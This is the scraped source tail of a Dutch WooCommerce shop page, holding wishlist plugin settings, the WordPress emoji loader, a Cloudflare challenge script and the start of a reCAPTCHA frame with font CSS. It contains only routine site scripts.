var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilovetexel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilovetexel.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7e0008fe46cf7d',t:'MTc3MDA4MDUyMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdjS8qAAAAADNoY6vZIhy9HP5CBPG8PNSQ_FgS&co=aHR0cHM6Ly9pbG92ZXRleGVsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=235kz1syzf6b
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
